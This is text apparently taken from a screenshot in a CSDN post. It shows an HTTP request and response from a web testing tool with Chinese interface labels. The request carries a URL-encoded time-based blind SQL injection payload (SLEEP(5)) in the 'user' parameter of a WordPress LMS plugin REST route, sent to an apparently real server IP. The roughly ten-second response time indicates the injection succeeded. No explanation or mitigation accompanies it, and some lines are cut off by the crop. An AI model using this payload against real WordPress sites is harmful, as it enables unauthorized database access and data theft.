 Request
数据包扫描
美 化
热加载
构造请求
1 GET /?rest_route=/lms/stm-lms/order/items&author_id=1&user=1)+AND+%28SELECT+3493+FROM
+%28SELECT%28SLEEP%285%29%29%29sauT%29+AND+%283071%3D3071 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, deflate
6 Connection: close
Responses https 45bytes / 10393ms
美化
1 HTTP/1.1 200 OK
2 Date: Sun, 05 May 2024 07:32:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=11j97an1qgiq76b2n5c8to57me; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Robots-Tag: noindex
9 Link: <https://15.206.236.178/wp-json/>; rel="https://ap
10 X-Content-Type-Options: nosniff
11 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPag
12 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-MD5, Content-Type
13 Allow: GET
14 X-LiteSpeed-Tag: d69_HTTP.200
15 Vary: Origin
16 Connection: close
17 Content-Type: application/json; charset=UTF-8
18 Content-Length: 49
19
20 { "items": [], "total": null, "total_price": 0 }
21
CSDN @SuperherRo